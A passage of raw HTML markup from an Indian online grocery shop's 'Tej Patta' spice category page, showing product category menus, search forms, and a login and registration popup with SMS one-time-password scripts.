	<option class="level-1" value="methi-laddu-laddu">&nbsp;&nbsp;&nbsp;Methi Laddu&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="moog-laddu-laddu">&nbsp;&nbsp;&nbsp;Moog Laddu&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="nachani-laddu-laddu">&nbsp;&nbsp;&nbsp;Nachani Laddu&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="poushtik-laddu-laddu">&nbsp;&nbsp;&nbsp;Poushtik Laddu&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="rava-besan-laddu-laddu">&nbsp;&nbsp;&nbsp;Rava Besan Laddu&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="rava-laddu-laddu">&nbsp;&nbsp;&nbsp;Rava Laddu&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="makhana">Makhana&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="black-pepper-makhana-makhana">&nbsp;&nbsp;&nbsp;Black Pepper Makhana&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="cream-n-onion-makhana-makhana">&nbsp;&nbsp;&nbsp;Cream n Onion Makhana&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="periperi-makhana-makhana">&nbsp;&nbsp;&nbsp;Periperi Makhana&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="plain-makhana">&nbsp;&nbsp;&nbsp;Plain Makhana&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="pudina-makhana-makhana">&nbsp;&nbsp;&nbsp;Pudina Makhana&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="pickles">Pickles&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="chilly-pickles">&nbsp;&nbsp;&nbsp;Chilly&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="kairi-pickles">&nbsp;&nbsp;&nbsp;Kairi&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="karle-pickles-2">&nbsp;&nbsp;&nbsp;KARLE&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="karvanda-pickles">&nbsp;&nbsp;&nbsp;Karvanda&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="kokani-thecha-pickles">&nbsp;&nbsp;&nbsp;Kokani Thecha&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="lemon-chilly-pickles">&nbsp;&nbsp;&nbsp;Lemon Chilly&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="mix-pickles">&nbsp;&nbsp;&nbsp;Mix&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="sweet-lemon-pickles">&nbsp;&nbsp;&nbsp;Sweet Lemon&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="powders">Powders&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="seeds">Seeds&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="chia-seeds">&nbsp;&nbsp;&nbsp;Chia&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="flax-seeds">&nbsp;&nbsp;&nbsp;Flax&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="pumpkin-seeds">&nbsp;&nbsp;&nbsp;Pumpkin&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="sunflower-seeds">&nbsp;&nbsp;&nbsp;Sunflower&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="watermelon-seeds">&nbsp;&nbsp;&nbsp;Watermelon&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="spices">Spices&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="badishep-spices">&nbsp;&nbsp;&nbsp;Badishep&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="badiyan-phool-spices">&nbsp;&nbsp;&nbsp;Badiyan Phool&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="dalchini-spices">&nbsp;&nbsp;&nbsp;Dalchini&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="dink-spices">&nbsp;&nbsp;&nbsp;Dink&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="elaichi-spices">&nbsp;&nbsp;&nbsp;Elaichi&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="hing-spices">&nbsp;&nbsp;&nbsp;Hing&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="javantry-spices">&nbsp;&nbsp;&nbsp;Javantry&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="jeera-spices">&nbsp;&nbsp;&nbsp;Jeera&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="kalimiri-spices">&nbsp;&nbsp;&nbsp;Kalimiri&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="kashmiri-kesar-spices">&nbsp;&nbsp;&nbsp;Kashmiri Kesar&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="khaskhas-spices">&nbsp;&nbsp;&nbsp;Khaskhas&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="laung-spices">&nbsp;&nbsp;&nbsp;Laung&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="seed-spices">&nbsp;&nbsp;&nbsp;Seed&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="tej-patta-spices" selected="selected">&nbsp;&nbsp;&nbsp;Tej Patta&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="til-spices">&nbsp;&nbsp;&nbsp;Til&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="sweets">Sweets&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="kaju_katli">&nbsp;&nbsp;&nbsp;Kaju Katli&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="kaju_roll">&nbsp;&nbsp;&nbsp;Kaju Roll&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="uncategorized">Uncategorized&nbsp;&nbsp;(5)</option>
</select>
							
							
						</div>
					
					<input data-style="right" type="text" placeholder="Search in 200+ products..." name="s" required oninvalid="this.setCustomValidity('Enter at least 2 characters')" oninput="setCustomValidity('')" class="tbay-search form-control input-sm"/>

					<span class="button-search-cancel">
						<i class="tb-icon tb-icon-zt-close"></i>
					</span>
					<div class="search-results-wrapper"> 	 
						<div class="besa-search-results search-results-cUby9" data-ajaxsearch="1" data-price="1"></div>
					</div>
					<input type="hidden" name="post_type" value="product" class="post_type" />
				</div>
				
			</div>
		</form>

	</div>
			</div>

				</div>
	</div>
<div id="custom-login-wrapper" class="modal fade woocommerce-account" role="dialog">

    <div class="modal-dialog">

        <!-- Modal content-->
        <div class="modal-content">
            <button type="button" class="btn-close" data-dismiss="modal"><i class="tb-icon tb-icon-cross2"></i></button>
            <div class="modal-body">

                <div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>
<div class="u-columns row justify-content-center" id="customer_login">
	<div class="log-form">
		<ul class="nav nav-tabs" role="tablist">
		    <li role="presentation"><a href="#login" aria-controls="login" role="tab" class="active" data-toggle="tab">Login</a></li>

		    			    <li role="presentation"><a href="#register" aria-controls="register" role="tab" data-toggle="tab">Register</a></li>
				  	</ul>
		<div class="tab-content">
	    	<div role="tabpanel" class="tab-pane active" id="login">

				<form id="login" class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<span class="sub-title">Enter your username and password to login.</span>

					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" placeholder="Username or email" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" placeholder="Password" autocomplete="current-password" required aria-required="true" />
					</p>
										
					<p class="form-row last">
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="404ce3300a" /><input type="hidden" name="_wp_http_referer" value="/product-category/spices/tej-patta-spices/" />						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<button type="submit" class="woocommerce-Button button" name="login" value="Login">Login</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://bucketlistindia.in/my-account/lost-password/">Lost password?</a>
					</p>
					<script>	
				jQuery("form.login").each(function () 
				{
					if(!jQuery(this).hasClass("sa-login-form"))
					{
					jQuery(this).addClass("sa-class-25 sa-login-form");
					}		
				});
		    </script><script>document.addEventListener("DOMContentLoaded", function() {
			jQuery(window).on('load', function(){
			  function initialiseSaOtp()
			  {		  
				add_smsalert_button(".sa-class-25.login :submit:not(.show-password-input)","","1838689067");
				jQuery(document).on("click", "#sa_verify_1838689067",function(event){
					event.preventDefault();	
					event.stopImmediatePropagation();
					var self = this;
					if(jQuery("").parents("form").find("[data-sitekey]").length>0 && jQuery("").parents("form").find("[data-sitekey]").attr("data-size") == "invisible")
					{
						if(grecaptcha)
						{
							grecaptcha.execute().then(function(token) {
							  jQuery("").parents("form").find(".g-recaptcha-response").val(token);
							  send_otp(self,".sa-class-25.login :submit:not(.show-password-input)","","#username","#password");
							});
						}
					}
					else{
						send_otp(self,".sa-class-25.login :submit:not(.show-password-input)","","#username","#password");
					}				
				});
				jQuery(document).on("keypress", "input", function(e){
					var pform 	= jQuery(this).parents("form");
					if (e.which === 13 && pform.find("#sa_verify_1838689067").length > 0)
					{
						e.preventDefault();
						pform.find("#sa_verify_1838689067").trigger("click");
					}
				});
			  }
			  initialiseSaOtp();
			  jQuery(document).on("elementor/popup/show", (event, id, instance) => {
				initialiseSaOtp(); 
				initialiseCountrySelector(".phone-valid"); 			
			  });
			});
		});
		</script><div class="lwo-container"><div class="sa_or">OR</div><button type="button" class="button sa_myaccount_btn" name="sa_myaccount_btn_login" value="Login with OTP" style="width: 100%;box-sizing: border-box;display:block">Login with OTP</button></div>            <div class="signdesc">Don't have an account? <a href="#" onclick="return false;" class="signupbutton">Signup</a></div>
            				</form>
			</div>

					<div role="tabpanel" class="tab-pane" id="register">

				<form id="register" method="post" class="woocommerce-form woocommerce-form-register register">

					<span class="sub-title">Enter your email and password to register.</span>
					
					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" placeholder="Email address" autocomplete="email" value="" required aria-required="true" />					</p>

						      
	      				<p>A link to set a new password will be sent to your email address.</p>
	      
	      			
						<p class="form-row validate-required" id="reg_billing_phone_field" data-priority=""><label for="reg_billing_phone" class="required_field">Phone&nbsp;<span class="required" aria-hidden="true">*</span></label><span class="woocommerce-input-wrapper"><input type="tel" class="input-text phone-valid" name="billing_phone" id="reg_billing_phone" placeholder=""  value="" aria-required="true" /></span></p><wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://bucketlistindia.in/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row last">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="c334d1aecd" /><input type="hidden" name="_wp_http_referer" value="/product-category/spices/tej-patta-spices/" />						<button type="submit" class="woocommerce-Button button" name="register" value="Register">Register</button>
					</p>
					
											<script>
			jQuery("form.register").each(function () 
			{
				if(!jQuery(this).hasClass("sa-reg-form"))
				{
				jQuery(this).addClass("sa-class-35 sa-reg-form");
				}		
			});			
		</script><script>document.addEventListener("DOMContentLoaded", function() {
			jQuery(window).on('load', function(){
			  function initialiseSaOtp()
			  {		  
				add_smsalert_button(".sa-class-35.register .woocommerce-Button","#reg_billing_phone","1647920838");
				jQuery(document).on("click", "#sa_verify_1647920838",function(event){
					event.preventDefault();	
					event.stopImmediatePropagation();
					var self = this;
					if(jQuery("#reg_billing_phone").parents("form").find("[data-sitekey]").length>0 && jQuery("#reg_billing_phone").parents("form").find("[data-sitekey]").attr("data-size") == "invisible")
					{
						if(grecaptcha)
						{
							grecaptcha.execute().then(function(token) {
							  jQuery("#reg_billing_phone").parents("form").find(".g-recaptcha-response").val(token);
							  send_otp(self,".sa-class-35.register .woocommerce-Button","#reg_billing_phone","","");
							});
						}
					}
					else{
						send_otp(self,".sa-class-35.register .woocommerce-Button","#reg_billing_phone","","");
					}				
				});
				jQuery(document).on("keypress", "input", function(e){
					var pform 	= jQuery(this).parents("form");
					if (e.which === 13 && pform.find("#sa_verify_1647920838").length > 0)
					{
						e.preventDefault();
						pform.find("#sa_verify_1647920838").trigger("click");
					}
				});
			  }
			  initialiseSaOtp();
			  jQuery(document).on("elementor/popup/show", (event, id, instance) => {
				initialiseSaOtp(); 
				initialiseCountrySelector(".phone-valid"); 			
			  });
			});
		});
		</script><div class="lwo-container"><div class="sa_or">OR</div><button type="button" class="button sa_myaccount_btn" name="sa_myaccount_btn_signup" value="Signup with Mobile" style="width: 100%"><span class="button__text">Signup with Mobile</span></button></div>        <div class="backtoLoginContainer"><a href="#" onclick="return false;" class="backtoLogin">Back to login</a></div>
        									</form>
			</div>
				</div>
	</div>
</div>

</div>        
            </div>
        </div>
    </div>
</div>


<div class="footer-device-mobile d-xl-none clearfix">

    <div class="device-home  "><a href="https://bucketlistindia.in/" ><i class="tb-icon tb-icon-home3"></i><span>Home</span></a></div>							<div class="tbay-element-mini-cart">
						<div class="cart-dropdown"> 
							<a class="mini-cart" href="https://bucketlistindia.in/shopping-cart/">
								<i class="tb-icon tb-icon-zt-shopping-cart-02"></i>
									<span class="mini-cart-items"> 
									0									</span>
								<span>Cart</span>
							</a>   
						</div>
					</div>
				
        

					<div class="device-checkout">
				<a href="https://bucketlistindia.in/checkout/" class="mobile-checkout">
					<i class="tb-icon tb-icon-zt-credit-card"></i>
					<span>Checkout</span>
				</a>
			</div>

		<div class="device-recent "><a class="mobile-recent" href="https://bucketlistindia.in/recently-viewed-products/" ><i class="tb-icon tb-icon-history"></i><span>Viewed</span></a></div><div class="device-account "><a class="popup-login" href="javascript:void(0);"  title="Login"><i class="tb-icon tb-icon-user"></i><span>Account</span></a></div>
</div>
	
<header id="tbay-header" class="tbay_header-template site-header">

		

				<div data-elementor-type="wp-post" data-elementor-id="16229" class="elementor elementor-16229">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-cfab072 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cfab072" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c7d33b6" data-id="c7d33b6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0123753 elementor-widget elementor-widget-heading" data-id="0123753" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Minimum Order Value Should Be Rs.499</h5>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="element-sticky-header elementor-section elementor-top-section elementor-element elementor-element-aebcae1 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aebcae1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-baf9b5f" data-id="baf9b5f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ec6c60 elementor-widget elementor-widget-besa-site-logo w-auto elementor-widget-besa-base" data-id="3ec6c60" data-element_type="widget" data-widget_type="besa-site-logo.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-site-logo">

    <div class="header-logo">
        
             <a href="https://bucketlistindia.in">
                <img width="470" height="110" src="https://bucketlistindia.in/wp-content/uploads/2022/06/BucketlistIndia-Logo.png" class="attachment-full size-full wp-image-15906" alt="BucketlistIndia Logo" decoding="async" />            </a>
 
            </div>

</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5700728" data-id="5700728" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da15362 elementor-widget elementor-widget-besa-search-form" data-id="da15362" data-element_type="widget" data-widget_type="besa-search-form.default">
				<div class="elementor-widget-container">
					        <div class="tbay-element tbay-element-search-form">
                        <div class="tbay-search-form">
                <form action="https://bucketlistindia.in/" method="get" class="besa-ajax-search searchform" data-thumbnail="1" data-appendto=".search-results-9F4S8" data-price="1" data-minChars="2" data-post-type="product" data-count="5" >
                    <div class="form-group">
                        <div class="input-group">
                                                            <input data-style="right" type="text" placeholder="Search from 200+ products..." name="s" required oninvalid="this.setCustomValidity('Enter at least 2 characters')" oninput="setCustomValidity('')" class="tbay-search form-control input-sm"/>

                                <div class="search-results-wrapper">
                                    <div class="besa-search-results search-results-9F4S8" ></div>
                                </div>
                                <div class="button-group input-group-addon">
                                    <button type="submit" class="button-search btn btn-sm>">
                                        <i aria-hidden="true" class="tb-icon tb-icon-zt-search"></i>                                                                            </button>
                                    <div class="tbay-preloader"></div>
                                </div>

                                <input type="hidden" name="post_type" value="product" class="post_type" />
                        </div>
                        
                    </div>
                </form>
            </div>
                </div>
    				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6e07e50" data-id="6e07e50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a623135 show-icon-after-yes elementor-widget w-auto elementor-widget-besa-account" data-id="a623135" data-element_type="widget" data-widget_type="besa-account.default">
				<div class="elementor-widget-container">
					    <div class="tbay-element tbay-element-account header-icon">
        <div class="tbay-login">
             
                        <a href="https://bucketlistindia.in/my-account/" class="account-button">
                            <i aria-hidden="true" class="tb-icon tb-icon-zt-user-alt"></i><span class="text-account"> 
                <span class="sub-title-account">Account</span>Login/Register </span>                        </a>
                            </div>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-adf8fde elementor-widget w-auto elementor-widget-besa-mini-cart" data-id="adf8fde" data-element_type="widget" data-widget_type="besa-mini-cart.default">
				<div class="elementor-widget-container">
					<div class="tbay-element tbay-element-mini-cart">
    <div class="tbay-topcart popup">
 <div id="cart-BKdaa" class="cart-dropdown cart-popup dropdown">
        <a class="dropdown-toggle mini-cart" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="javascript:void(0);" title="View your shopping cart">
			
        <span class="cart-icon">

                            <i class="tb-icon tb-icon-zt-shopping-cart-02"></i>
                        <span class="mini-cart-items">
               0            </span>
        </span>

                </a>            
        <div class="dropdown-menu">
        	<div class="widget-header-cart">
								
				<a href="javascript:;" class="offcanvas-close"><i class="tb-icon tb-icon-cross"></i></a>
			</div> 
        	<div class="widget_shopping_cart_content">
            	
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li><span>Your cart is empty</span></li>
					<li class="total"><a class="button wc-continue" href="https://bucketlistindia.in/shop/">Continue Shopping<i class="tb-icon tb-icon-chevron-right"></i></a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
       		</div>
    	</div>
    </div>
</div>     </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="element-sticky-header elementor-section elementor-top-section elementor-element elementor-element-19961d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="19961d2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9c8b004" data-id="9c8b004" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f88a56 hidden-indicator-yes elementor-widget elementor-widget-besa-nav-menu" data-id="6f88a56" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="besa-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="tbay-element tbay-element-nav-menu" data-wrapper="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;type_menu&quot;:&quot;none&quot;}">
		
	
					<nav class="tbay-nav-menu-6f88a56 elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal tbay-horizontal" data-id="new-main-menu">
			<ul id="menu-1-s9BxG" class="elementor-nav-menu menu nav navbar-nav megamenu flex-row" data-id="new-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16672 level-0 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9350 level-0 active-mega-menu aligned-fullwidth"><a class="elementor-item" href="https://bucketlistindia.in/product-category/dry-fruits/">Dry Fruits <b class="caret"></b></a><div  class="dropdown-menu dropdown-load-ajax" ><div class="dropdown-menu-inner"><div class="dropdown-html-placeholder" data-id="14376"></div></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9355 level-0 active-mega-menu aligned-fullwidth"><a class="elementor-item" href="https://bucketlistindia.in/product-category/dried-fruit/">Dried Fruit <b class="caret"></b></a><div  class="dropdown-menu dropdown-load-ajax" ><div class="dropdown-menu-inner"><div class="dropdown-html-placeholder" data-id="14387"></div></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9356 level-0 aligned-left"><a class="elementor-item" href="https://bucketlistindia.in/product-category/dates/">Dates</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9363 level-0 aligned-left"><a class="elementor-item" href="https://bucketlistindia.in/product-category/seeds/">Seeds</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9376 level-0 aligned-left"><a class="elementor-item" href="https://bucketlistindia.in/product-category/laddus/">Laddu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9759 level-0 aligned-left"><a class="elementor-item" href="https://bucketlistindia.in/product-category/makhana/">Makhana</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children dropdown active menu-item-9764 level-0 aligned-left"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/">Spices <b class="caret"></b></a>
<ul class="dropdown-menu" >
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9868 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/powders/">Powders</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9770 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/badiyan-phool-spices/">Badiyan Phool</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9766 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/seed-spices/">Seed</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item active menu-item-9767 level-1  active   active  aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/tej-patta-spices/">Tej Patta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9768 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/til-spices/">Til</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9769 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/badishep-spices/">Badishep</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9771 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/dalchini-spices/">Dalchini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9772 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/dink-spices/">Dink</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9773 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/elaichi-spices/">Elaichi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9774 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/hing-spices/">Hing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9775 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/javantry-spices/">Javantry</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9776 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/jeera-spices/">Jeera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9777 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/kalimiri-spices/">Kalimiri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9778 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/kashmiri-kesar-spices/">Kashmiri Kesar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9779 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/khaskhas-spices/">Khaskhas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9780 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/laung-spices/">Laung</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9370 level-0 active-mega-menu aligned-fullwidth"><a class="elementor-item" href="https://bucketlistindia.in/product-category/pickles/">Pickles <b class="caret"></b></a><div  class="dropdown-menu dropdown-load-ajax" ><div class="dropdown-menu-inner"><div class="dropdown-html-placeholder" data-id="14414"></div></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17473 level-0 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/sweets/">Sweets</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11309 level-0 aligned-left"><a class="elementor-item" href="https://bucketlistindia.in/product-category/cold-pressed-oil/">Cold Pressed Oil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9386 level-0 aligned-left"><a class="elementor-item" href="https://bucketlistindia.in/contact-us/">Contact Us</a></li>
</ul>		</nav>
	
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-734c03e" data-id="734c03e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a1f29c elementor-widget elementor-widget-besa-product-recently-viewed" data-id="3a1f29c" data-element_type="widget" data-widget_type="besa-product-recently-viewed.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-product-recently-viewed product-recently-viewed-header products" data-wrapper="{&quot;layout&quot;:&quot;header&quot;}" data-column="9">

    
    
        <h3 class="header-title">
            Recently Viewed        </h3>
        <div class="content-view empty">
            <div class="list-recent">
                You have no recent viewed item.            </div>

                    </div>

            
    
	    

</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		 

		<div id="nav-cover"></div>
</header>
	
	<div id="tbay-main-content">
	<div id="main-wrapper" class="full-width main-wrapper ">
		<section id="tbay-breadscrumb"  class="tbay-breadscrumb  breadcrumbs-text active-nav-right"><div class="container"><div class="breadscrumb-inner"><ol class="tbay-woocommerce-breadcrumb breadcrumb"><li><a href="https://bucketlistindia.in">Home</a></li><li><a href="https://bucketlistindia.in/shop/">Shop</a></li><li><a href="https://bucketlistindia.in/product-category/spices/">Spices</a></li><li>Tej Patta</li></ol><a href="javascript:history.back()" class="besa-back-btn"><i class="tb-icon tb-icon-arrow-left"></i><span class="text">Previous page</span></a></div></div></section>
		<div id="main-container" class="container">
			<div class="row no-gutters">
								<div id="main" class="archive-shop archive-full content col-12"><!-- .content -->

				
	            <div class="filter-mobile">
	                <div class="content">
	                    <h3 class="heading-title">Product Filter</h3>
	                    <a href="javascript:;" class="close"><i class="tb-icon tb-icon-cross2"></i></a>
	                    <div class="sidebar">
	                        <aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><div class="wp-block-archives-list wp-block-archives">No archives to show.</div></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories"><li class="cat-item-none">No categories</li></ul></div></div></aside>	                    </div>
	                </div>
	            </div>

	            <header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Tej Patta</h1>
	
	</header>
<div class="tbay-filter"><div class="woocommerce-notices-wrapper"></div><div class="main-filter d-flex justify-content-end"><div class="filter d-xl-none"><button class="button-filter-mobile hidden-lg hidden-md"><i class="tb-icon tb-icon-zt-filter" aria-hidden="true"></i>Filter</button></div><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
	        <div class="display-mode-warpper">
	        	<span>View: </span>
